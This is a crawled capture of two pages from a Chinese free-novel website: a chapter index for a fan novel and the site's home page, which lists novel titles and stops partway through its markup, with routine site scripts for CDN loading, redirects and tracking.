

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cukazw.com/showdetail/Czz.html
body_size: 5068
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>（BG-兄弟战争同人）看，那深渊近在眼前更新至35章免费在线阅读_全集最新列表 - 粗卡中文 </title><meta name="keywords" content="（BG-兄弟战争同人）看，那深渊近在眼前更新至35章免费在线阅读_全集最新列表" /><meta name="description" content="卖萌的兔子酱文笔紧凑，文章框架结构严谨，内容曲折真情实感拨人心弦，强烈推荐，一定要看" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cukazw.com/showdetail/Czz.html" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.cukazw.com/showdetail/Czz.html" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="粗卡中文" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://cukazw.com/showdetail/Czz/35.html"/><meta property="og:novel:book_name" content="（BG-兄弟战争同人）看，那深渊近在眼前"/><meta property="og:image" content="//d.cukazw.com/predefine-1471413916-7834.jpg?sm"/><meta property="og:novel:author" content="卖萌的兔子酱"/><meta property="og:title" content="（BG-兄弟战争同人）看，那深渊近在眼前"/><meta property="og:novel:category" content="推理小说"/><meta property="og:description" content="卖萌的兔子酱文笔紧凑，文章框架结构严谨，内容曲折真情实感拨人心弦，强烈推荐，一定要看"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://cukazw.com/showdetail/Czz.html"/><meta property="og:novel:update_time" content="2026-05-24"/><meta property="og:url" content="https://cukazw.com/showdetail/Czz.html"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:latest_chapter_name" content="第 35 节 （BG-兄弟战争同人）看，那深渊近在眼前"/><script>var TJ='D605yjab',TWMO='tw',MOD='',CDNV='318',ADN='z23',DIR='/',COOKIE_PRE='5yjab',CAD=0,TJN='tj',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='85adcee5g9esy0',DOMA='cukazw.com',xCoverList=[],CDN='https://172.247.93.92:63456/xcdn3/',TWPC='ft',APP_NAME='粗卡中文',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cukazw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗卡中文"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗卡中文</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索作品、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/tongrenyansheng/">同人衍生</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/store/">书库小说</a></li><li><a href="/ranking.html">热门小说</a></li><li><a href="/end.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cukazw.com/showdetail/Czz.html" title="（BG-兄弟战争同人）看，那深渊近在眼前">手机阅读《（BG-兄弟战争同人）看，那深渊近在眼前》</a></div><a href="/">粗卡中文</a> &gt; <a href="/yanshengtongren/">衍生同人</a> &gt; <a href="/showdetail/Czz.html">（BG-兄弟战争同人）看，那深渊近在眼前</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.cukazw.com/predefine-1471413916-7834.jpg?sm" author="卖萌的兔子酱" alt="（BG-兄弟战争同人）看，那深渊近在眼前" /><span class="b"></span></div><div id="info"><h1>（BG-兄弟战争同人）看，那深渊近在眼前</h1><p>作者：<a href="/zuozhe/evd96exGce7H84ev594e5ad90ezs1S.html" target="_blank">卖萌的兔子酱</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Czz0" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Czz0" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/Czz.html">TXT下载</a></p><p>更新时间：2026-05-24 19:55:43&nbsp;[共35章] <p>最新：<a href="/showdetail/Czz/35.html" title="">第 35 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">卖萌的兔子酱文笔紧凑，文章框架结构严谨，内容曲折真情实感拨人心弦，强烈推荐，一定要看 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/showdetail/KqBP.html" target="_blank" title="野马">野马</a><a href="/html/zYd39IpX.html" title="农民王小1" target="_blank">农民王小1</a> (耽美小说) 、 <a href="/showdetail/uBsB.html" target="_blank" title="重生学霸小甜妻">重生学霸小甜妻</a><a href="/html/gm9xh4v.html" title="讨厌反派控" target="_blank">讨厌反派控</a> (都市情缘) 、 <a href="/showdetail/wgdl.html" target="_blank" title="穿书八零之假千金">穿书八零之假千金</a><a href="/html/Ym92fPp.html" title="周家兄弟无弹窗阅读全文小说" target="_blank">周家兄弟无弹窗阅读全文小说</a> (重生小说) 、 <a href="/showdetail/Ba4g.html" target="_blank" title="窥天光">窥天光</a><a href="/html/PayopH9D.html" title="裴渊桑宁" target="_blank">裴渊桑宁</a> (重生小说) 、 <a href="/showdetail/q0Hh.html" target="_blank" title="穿进肉文被操翻了怎么办(H）">穿进肉文被操翻了怎么办(H）</a><a href="/html/dknaf99.html" title="在下佩服怎么回" target="_blank">在下佩服怎么回</a> (耽美小说) 、 <a href="/showdetail/bd5H.html" target="_blank" title="失守/一夜失守">失守/一夜失守</a> (耽美现代) 、 <a href="/showdetail/BfD7.html" target="_blank" title="小兔狲原来是向导">小兔狲原来是向导</a><a href="/html/vwebzC9k.html" title="山茶岁华浓 寒梅映雪红" target="_blank">山茶岁华浓 寒梅映雪红</a> (言情小说) 、 <a href="/showdetail/bXEX.html" target="_blank" title="重生之末世传说">重生之末世传说</a> (重生小说) 、 <a href="/showdetail/BHCE.html" target="_blank" title="被骗爱后，总裁她退婚了">被骗爱后，总裁她退婚了</a><a href="/html/Y4pZGSGg.html" title="笼中燕林照和徐晚音" target="_blank">笼中燕林照和徐晚音</a> (一见钟情) 、 <a href="/showdetail/BdUB.html" target="_blank" title="我的小白兔她超腹黑">我的小白兔她超腹黑</a><a href="/html/8nNai8d.html" title="玫瑰美人百度云微风几许" target="_blank">玫瑰美人百度云微风几许</a> (GL小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《（BG-兄弟战争同人）看，那深渊近在眼前》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/showdetail/Czz/35.html">第 35 篇</a></dd><dd><a href="/showdetail/Czz/34.html">第 34 篇</a></dd><dd><a href="/showdetail/Czz/33.html">第 33 篇</a></dd><dd><a href="/showdetail/Czz/32.html">第 32 篇</a></dd><dd><a href="/showdetail/Czz/31.html">第 31 篇</a></dd><dd><a href="/showdetail/Czz/30.html">第 30 篇</a></dd><dd><a href="/showdetail/Czz/29.html">第 29 篇</a></dd><dd><a href="/showdetail/Czz/28.html">第 28 篇</a></dd><dd><a href="/showdetail/Czz/27.html">第 27 篇</a></dd><dd><a href="/showdetail/Czz/26.html">第 26 篇</a></dd><dd><a href="/showdetail/Czz/25.html">第 25 篇</a></dd><dd><a href="/showdetail/Czz/24.html">第 24 篇</a></dd><dt>《（BG-兄弟战争同人）看，那深渊近在眼前》 正文 </dt><dd><a href="/showdetail/Czz/1.html">第 1 篇</a></dd><dd><a href="/showdetail/Czz/2.html">第 2 篇</a></dd><dd><a href="/showdetail/Czz/3.html">第 3 篇</a></dd><dd><a href="/showdetail/Czz/4.html">第 4 篇</a></dd><dd><a href="/showdetail/Czz/5.html">第 5 篇</a></dd><dd><a href="/showdetail/Czz/6.html">第 6 篇</a></dd><dd><a href="/showdetail/Czz/7.html">第 7 篇</a></dd><dd><a href="/showdetail/Czz/8.html">第 8 篇</a></dd><dd><a href="/showdetail/Czz/9.html">第 9 篇</a></dd><dd><a href="/showdetail/Czz/10.html">第 10 篇</a></dd><dd><a href="/showdetail/Czz/11.html">第 11 篇</a></dd><dd><a href="/showdetail/Czz/12.html">第 12 篇</a></dd><dd><a href="/showdetail/Czz/13.html">第 13 篇</a></dd><dd><a href="/showdetail/Czz/14.html">第 14 篇</a></dd><dd><a href="/showdetail/Czz/15.html">第 15 篇</a></dd><dd><a href="/showdetail/Czz/16.html">第 16 篇</a></dd><dd><a href="/showdetail/Czz/17.html">第 17 篇</a></dd><dd><a href="/showdetail/Czz/18.html">第 18 篇</a></dd><dd><a href="/showdetail/Czz/19.html">第 19 篇</a></dd><dd><a href="/showdetail/Czz/20.html">第 20 篇</a></dd><dd><a href="/showdetail/Czz/21.html">第 21 篇</a></dd><dd><a href="/showdetail/Czz/22.html">第 22 篇</a></dd><dd><a href="/showdetail/Czz/23.html">第 23 篇</a></dd><dd><a href="/showdetail/Czz/24.html">第 24 篇</a></dd><dd><a href="/showdetail/Czz/25.html">第 25 篇</a></dd><dd><a href="/showdetail/Czz/26.html">第 26 篇</a></dd><dd><a href="/showdetail/Czz/27.html">第 27 篇</a></dd><dd><a href="/showdetail/Czz/28.html">第 28 篇</a></dd><dd><a href="/showdetail/Czz/29.html">第 29 篇</a></dd><dd><a href="/showdetail/Czz/30.html">第 30 篇</a></dd><dd><a href="/showdetail/Czz/31.html">第 31 篇</a></dd><dd><a href="/showdetail/Czz/32.html">第 32 篇</a></dd><dd><a href="/showdetail/Czz/33.html">第 33 篇</a></dd><dd><a href="/showdetail/Czz/34.html">第 34 篇</a></dd><dd><a href="/showdetail/Czz/35.html">第 35 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/showdetail/Czz/index_1.html">首页</a><a href="/showdetail/Czz/index_1.html">上一页</a><b>1</b><a href="/showdetail/Czz/index_1.html">下一页</a><a href="/showdetail/Czz/index_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/showdetail/mlzW.html" target="_blank" title="为她重读幼稚园[重生gl]">为她重读幼稚园[重生gl]</a>、 <a href="/html/A1gzcN3.html" title="破晓片尾曲谁唱的" target="_blank">破晓片尾曲谁唱的</a>、 <a href="/showdetail/KPAa.html" target="_blank" title="养沙雕我是万能的">养沙雕我是万能的</a>、 <a href="/html/bobVu8o.html" title="涡鲁房" target="_blank">涡鲁房</a>、 <a href="/showdetail/DlIP.html" target="_blank" title="爹地也缠绵">爹地也缠绵</a>、 <a href="/html/pnE4id.html" title="先入为主天地间打一个生肖" target="_blank">先入为主天地间打一个生肖</a>、 <a href="/showdetail/DqI9.html" target="_blank" title="小蛮腰">小蛮腰</a>、 <a href="/html/EDyacg.html" title="穿越召唤系统" target="_blank">穿越召唤系统</a>、 <a href="/showdetail/wdtb.html" target="_blank" title="他超凶超可爱[快穿]">他超凶超可爱[快穿]</a>、 <a href="/html/Exg2CoM.html" title="我觉奥特之王可以打败叶奥特曼" target="_blank">我觉奥特之王可以打败叶奥特曼</a>、 <a href="/showdetail/DqWn.html" target="_blank" title="你好，周先生">你好，周先生</a>、 <a href="/showdetail/uEHz.html" target="_blank" title="地球上线">地球上线</a>、 <a href="/showdetail/3Bq.html" target="_blank" title="TMD重生">TMD重生</a>、 <a href="/html/36mxAsdQ.html" title="二流强国有哪些" target="_blank">二流强国有哪些</a>、 <a href="/showdetail/mWz7.html" target="_blank" title="你的名字，我的姓氏">你的名字，我的姓氏</a>、 <a href="/html/yy0lt9B.html" title="愚人节开玩笑英语作文" target="_blank">愚人节开玩笑英语作文</a>、 <a href="/showdetail/K5MB.html" target="_blank" title="穿越之改造人生">穿越之改造人生</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⓐ 您的热心是对我们最大的鼓励，如果您发现有小说<b>（BG-兄弟战争同人）看，那深渊近在眼前</b>最新章节，而本站未能更新，请及时通知我们。 </p><p>Ⓑ 如果您发现（BG-兄弟战争同人）看，那深渊近在眼前内容有与法律抵触之处，请马上向本站举报，粗卡中文需要您们的建议和支持！ </p></p><p>Ⓒ 《（BG-兄弟战争同人）看，那深渊近在眼前》是作者：<A href="/zuozhe/evd96exGce7H84ev594e5ad90ezs1S.html">卖萌的兔子酱</a>其中一部优秀的近代现代小说，网友转载到本站（cukazw.com）只是为了宣传，让更多读者欣赏。</p><p>Ⓓ 粗卡中文提示：如发现《（BG-兄弟战争同人）看，那深渊近在眼前》章节重复/错误/欠更/内容违规/缺少，可联系站点。 </p><p>*. <a href="/z/kvo6ofpnbl.html">（BG-兄弟战争同人）看，那深渊近在眼前更新35章TXT下载 免费全文下载 卖萌的兔子酱</a>/<span class="gray">2026-05-24 18:07:22</span></p><p>*. <a href="/showdetail/Czz_1788727170.html">（BG-兄弟战争同人）看，那深渊近在眼前TXT下载 卖萌的兔子酱精彩大结局</a>/<span class="gray">2026-05-23 15:00:01</span></p><p>*. <a href="/showdetail/Czz_645335030.html">（BG-兄弟战争同人）看，那深渊近在眼前 现代 卖萌的兔子酱 TXT下载 最新章节无弹窗</a>/<span class="gray">2026-05-24 14:40:06</span></p><p>*. <a href="/z/qm6b6ugdm8.html">（BG-兄弟战争同人）看，那深渊近在眼前约10万字在线阅读 精彩免费下载 卖萌的兔子酱</a>/<span class="gray">2026-05-24 19:30:43</span></p><p>*. <a href="/showdetail/Czz_1526786098.html">（时空穿梭、言情_B G 同人、现代）（BG-兄弟战争同人）看，那深渊近在眼前 免费阅读 卖萌的兔子酱 在线阅读无广告 唯娅</a>/<span class="gray">2026-05-24 17:55:57</span></p></div></div><script src="/click/Czz"></script><script src="/5yjfw/318.z2dduw"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.cukazw.com/">粗卡中文</a>(cukazw.com) All Rights Reserved. <a href="//ft.cukazw.com" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/zmailD7Xbh.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="18.594ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cukazw.com/?FROM=bjs&u=BJS
body_size: 9070
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>粗卡中文-无弹窗、无广告-热门小说免费在线阅读</title><meta name="keywords" content="粗卡中文,同人衍生,好看的小说" /><meta name="description" content="粗卡中文是最新免费小说网站，拥有优秀恐怖小说以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cukazw.com/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.cukazw.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="粗卡中文" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var TJ='D605yjab',TWMO='tw',MOD='',CDNV='318',ADN='z23',DIR='/',COOKIE_PRE='5yjab',CAD=0,TJN='tj',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='45345afeg9esy1',DOMA='cukazw.com',xCoverList=[],CDN='https://172.247.93.92:63456/xcdn3/',TWPC='ft',APP_NAME='粗卡中文',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cukazw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗卡中文"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗卡中文</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索作品、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/tongrenyansheng/">同人衍生</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/store/">书库小说</a></li><li><a href="/ranking.html">热门小说</a></li><li><a href="/end.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/showdetail/dCEA.html" title=""><img data-lazy="//d.cukazw.com/upfile/2/2Sj.jpg?sm" alt="恶毒炮灰重生以后" author="八爷党" src="/zloadwKfh.svg" /></a></div><dl><dt><span>八爷党</span><a href="/showdetail/dCEA.html" title="">恶毒炮灰重生以后</a></dt><dd>晋江VIP完结 当前被收藏数：49684 营养液数：85049 文章积分：794,982,848 文案： 自幼在孤...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showdetail/DmFW.html" title=""><img data-lazy="/ae01/kf/UTB8VsoCOyaMiuJk43PTq6ySmXXaB-bK6.jpg?sm" alt="满城衣冠" author="金陵十四钗/金十四钗" src="/zloadwKfh.svg" /></a></div><dl><dt><span>金陵十四钗/金十四钗</span><a href="/showdetail/DmFW.html" title="">满城衣冠</a></dt><dd>CP+微博完结 文案： 衣冠这两个字很有意思，既指缙绅世族，也是斯文败类。 许苏对傅云宪的记忆得追溯到十...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showdetail/1951176004.html" title=""><img data-lazy="//d.cukazw.com/predefine-1951176004-30430.jpg?sm" alt="荒岛求生的日子，我喜欢……" author="黑月蓝花" src="/zloadwKfh.svg" /></a></div><dl><dt><span>黑月蓝花</span><a href="/showdetail/1951176004.html" title="">荒岛求生的日子，我喜欢……</a></dt><dd>强烈的白光透过眼缝照入黑暗的世界当中，随着感官的复苏，疼痛和冰冷的感觉第一时间传遍了全身，鼻腔中灌满了咸腥的海水气...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showdetail/qH1U.html" title=""><img data-lazy="//d.cukazw.com/predefine-1037098772-24068.jpg?sm" alt="这个Alpha不太行" author="乱曲" src="/zloadwKfh.svg" /></a></div><dl><dt><span>乱曲</span><a href="/showdetail/qH1U.html" title="">这个Alpha不太行</a></dt><dd>晋江VIP完结 总书评数：945 当前被收藏数：5587 营养液数：2526 文章积分：59,682,024 文案...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showdetail/mnC6.html" title=""><img data-lazy="//d.cukazw.com/upfile/r/eOiJ.jpg?sm" alt="穿成哨向恋综文炮灰的我和联邦上将HE了" author="原味麻薯" src="/zloadwKfh.svg" /></a></div><dl><dt><span>原味麻薯</span><a href="/showdetail/mnC6.html" title="">穿成哨向恋综文炮灰的我和联邦上将HE了</a></dt><dd>晋江VIP完结 总书评数：5245 当前被收藏数：15602 营养液数：5106 文章积分：198,507,648...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showdetail/mIKH.html" title=""><img data-lazy="//d.cukazw.com/upfile/s/fCL2.jpg?sm" alt="七里香" author="汤七鱼" src="/zloadwKfh.svg" /></a></div><dl><dt><span>汤七鱼</span><a href="/showdetail/mIKH.html" title="">七里香</a></dt><dd>晋江完结 总书评数：2468 当前被收藏数：7997 营养液数：3915 文章积分：99,686,832 文案： ...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">其他</span><span class="s2"><a href="/showdetail/dlFh.html" title="">（红楼同人）[红楼]佛系林夫人</a></span><span class="s5">青青小艾</span></li><li><span class="s1">重生</span><span class="s2"><a href="/showdetail/tEMj.html" title="">重生七十年代男知青</a></span><span class="s5">甜醅</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/showdetail/bnru.html" title="">畸形的爱</a></span><span class="s5">雾夜澈</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/showdetail/3as.html" title="">错上七“弟”-萌妻难娶</a></span><span class="s5">浅蓝浅紫</span></li><li><span class="s1">高干</span><span class="s2"><a href="/showdetail/DKWt.html" title="">豪门重生之娇妻养成</a></span><span class="s5">冬季有雨</span></li><li><span class="s1">古代</span><span class="s2"><a href="/showdetail/usqw.html" title="">公子，求你莫寻死</a></span><span class="s5">丹青手</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/showdetail/UuX.html" title="">南欢舅爱</a></span><span class="s5">我是鱼</span></li><li><span class="s1">校园</span><span class="s2"><a href="/showdetail/maTa.html" title="">归雾/赴她</a></span><span class="s5">青炽</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/showdetail/4uHb.html" title="">耽美快穿文</a></span><span class="s5"></span></li><li><span class="s1">古代</span><span class="s2"><a href="/showdetail/s0B.html" title="">戏梦</a></span><span class="s5">卫风</span></li><li><span class="s1"></span><span class="s2"><a href="/showdetail/qegd.html" title="">舅妈的不伦亲情</a></span><span class="s5">佛系特攻</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/showdetail/K6oB.html" title="">解绑合欢结后和师叔HE了</a></span><span class="s5">音寻十二月</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showdetail/usDj.html" title="">小肥啾的豪门宠婚</a></span><span class="s5">甜甜甜饼</span></li><li><span class="s1">都市</span><span class="s2"><a href="/showdetail/EPXI.html" title="">攻势汹汹/情人保镖</a></span><span class="s5">令留春/黄兰淮</span></li><li><span class="s1">养成</span><span class="s2"><a href="/showdetail/qulD.html" title="">铜色森林</a></span><span class="s5">陈之遥</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/showdetail/1336437094.html" title="">原神：人刚入土，就被胡桃刨出来</a></span><span class="s5">风林夜月</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/showdetail/BvAe.html" target="_blank" title="惜花天气"><img data-lazy="//d.cukazw.com/upfile/t/gGOy.jpg?sm" alt="惜花天气" author="咬枝绿" /></a></div><dl><dt><a href="/showdetail/BvAe.html" title="惜花天气">惜花天气</a></dt><dd>晋江VIP完结 总书评数：14367 当前被收藏数：25846 营养液数：17012 文章积分：593,530,6...</dd></dl><div class="clear"></div></div><ul><li><a href="/showdetail/bfFD.html" title="重生之红色纨绔">重生之红色纨绔</a>/白沙烟</li><li><a href="/showdetail/wXWc.html" title="一上到底（军旅 高干)">一上到底（军旅 高干)</a>/舍念念</li><li><a href="/showdetail/wdI1.html" title="杜先生每天努力装穷">杜先生每天努力装穷</a>/月影小狐</li><li><a href="/showdetail/w5ro.html" title="离婚后我怀了影帝的崽">离婚后我怀了影帝的崽</a>/白娘子</li><li><a href="/showdetail/2108225026.html" title="穿越七零之辣妈当家">穿越七零之辣妈当家</a>/四娘</li><li><a href="/showdetail/m6qb.html" title="和姐姐前任试婚后">和姐姐前任试婚后</a>/九九和</li><li><a href="/showdetail/tozC.html" title="莺莺">莺莺</a>/十歇</li><li><a href="/showdetail/m1nD.html" title="一眼万年">一眼万年</a>/孤海寸光</li><li><a href="/showdetail/KefC.html" title="掰不弯？那算了">掰不弯？那算了</a>/纠结的枰子</li><li><a href="/showdetail/u54o.html" title="校园兵王">校园兵王</a>/冷酷社会</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/showdetail/K41j.html" target="_blank" title="二锅水"><img data-lazy="//d.cukazw.com/upfile/q/dfob.jpg?sm" alt="二锅水" author="烟猫与酒" /></a></div><dl><dt><a href="/showdetail/K41j.html" title="二锅水">二锅水</a></dt><dd>晋江VIP完结 总书评数：17179 当前被收藏数：12228 营养液数：13669 文章积分：272,454,3...</dd></dl><div class="clear"></div></div><ul><li><a href="/showdetail/misD.html" title="金手指是百合王冠（快穿）">金手指是百合王冠（快穿）</a>/慕辰溪</li><li><a href="/showdetail/Cgd.html" title="渣攻不再见[娱乐圈]">渣攻不再见[娱乐圈]</a>/暂满还亏</li><li><a href="/showdetail/br9E.html" title="（柯南同人）柯南之穿成琴酒">（柯南同人）柯南之穿成琴酒</a>/月半时</li><li><a href="/showdetail/mnc0.html" title="骄阳">骄阳</a>/爱看天</li><li><a href="/showdetail/KuU6.html" title="装A累了怎么破[娱乐圈]">装A累了怎么破[娱乐圈]</a>/朕万岁</li><li><a href="/showdetail/vgl.html" title="（BL-清穿+综金庸同人）太子爷闯江湖">（BL-清穿+综金庸同人）太子爷闯江湖</a>/vendredi</li><li><a href="/showdetail/qwUi.html" title="（综英美同人）[综英美]在哥谭上网课是一种什么样的体验？">（综英美同人）[综英美]在哥谭上网课是一种什么样的体验？</a>/江素窬</li><li><a href="/showdetail/KfWX.html" title="（综同人）[快穿]如魔似幻">（综同人）[快穿]如魔似幻</a>/短耳定光仙</li><li><a href="/showdetail/KXT6.html" title="血族反派今天也想咬我">血族反派今天也想咬我</a>/兮树</li><li><a href="/showdetail/B06.html" title="夫人！少将请您回家">夫人！少将请您回家</a>/君太平</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/showdetail/jeA.html" target="_blank" title="偷艳乡村"><img data-lazy="//d.cukazw.com/predefine-433003016-21238.jpg?sm" alt="偷艳乡村" author="金鹏" /></a></div><dl><dt><a href="/showdetail/jeA.html" title="偷艳乡村">偷艳乡村</a></dt><dd>“哦，原来是林老师啊！”张振立刻换了一副笑脸，“林老师，快进来吧，别光站在外面啊！” “方便吗？”林倩...</dd></dl><div class="clear"></div></div><ul><li><a href="/showdetail/bmiz.html" title="冥妻挚爱">冥妻挚爱</a>/孟子辰</li><li><a href="/showdetail/mH9a.html" title="你丫上瘾了">你丫上瘾了</a>/柴鸡蛋</li><li><a href="/showdetail/D74D.html" title="破云">破云</a>/淮上</li><li><a href="/showdetail/mT6e.html" title="从无限游戏回来后">从无限游戏回来后</a>/时今</li><li><a href="/showdetail/1552188432.html" title="刑警奇案：那些诡异离奇的案件">刑警奇案：那些诡异离奇的案件</a>/卫铁</li><li><a href="/showdetail/Cd9.html" title="九天仙神决">九天仙神决</a>/川儿</li><li><a href="/showdetail/Bmg.html" title="见鬼男友">见鬼男友</a>/何征cross</li><li><a href="/showdetail/l1n.html" title="穿越成一流算命大师">穿越成一流算命大师</a>/n逍遥笑红尘n</li><li><a href="/showdetail/9md.html" title="山村里那点破事">山村里那点破事</a>/流云</li><li><a href="/showdetail/Kzih.html" title="黄泉摆渡客">黄泉摆渡客</a>/浙三爷</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/showdetail/915068948.html" target="_blank" title="糟糕，开局变成了一只蚂蚁！"><img 